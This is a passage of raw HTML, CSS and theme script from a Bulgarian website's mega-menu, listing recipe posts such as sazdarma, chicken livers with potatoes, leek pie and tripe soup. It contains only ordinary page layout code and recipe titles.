				}.tdi_73_194 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_194 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_194 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_194 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_194 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_194 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_194 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_194 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_194 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_194 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_194 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_194 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_194 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_194 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_194 = new tdBlock();
block_tdi_73_194.id = "tdi_73_194";
block_tdi_73_194.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_194","tdc_css_class_style":"tdi_73_194_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_194"}';
block_tdi_73_194.td_column_number = "3";
block_tdi_73_194.block_type = "tdb_header_mega_menu";
block_tdi_73_194.post_count = "5";
block_tdi_73_194.found_posts = "709";
block_tdi_73_194.header_color = "";
block_tdi_73_194.ajax_pagination_infinite_stop = "";
block_tdi_73_194.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_194);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_194 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_194" data-td_block_id="tdi_73_194"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_194" data-td_block_id="tdi_73_194"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_ba1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_ba1" >
<style>
/* custom css */
.tdi_74_ba1 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_ba1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_ba1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_ba1 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_ba1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_ba1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_ba1.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_ba1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_ba1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_ba1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_ba1 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_ba1 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_ba1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_ba1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_ba1 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_ba1 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_ba1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_ba1 .td-module-meta-info,
				.ie11 .tdi_74_ba1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_ba1 .td-post-vid-time{
					display: block;
				}.tdi_74_ba1 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_ba1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_ba1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_ba1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_ba1 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_ba1 .entry-review-stars{
					display: inline-block;
				}.tdi_74_ba1 .td-icon-star,
                .tdi_74_ba1 .td-icon-star-empty,
                .tdi_74_ba1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_ba1 .td-module-comments{
					display: none;
				}.tdi_74_ba1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_ba1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_ba1 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_ba1 .td-post-category:hover{
					color: #000000;
				}.tdi_74_ba1 .td-module-title a{
					color: #051d2d;
				}.tdi_74_ba1 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_ba1 .td-post-author-name a{
					color: #666666;
				}.tdi_74_ba1 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_ba1.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_ba1 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_ba1 .td-editor-date,
				.tdi_74_ba1 .td-editor-date .td-post-author-name,
				.tdi_74_ba1 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_ba1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
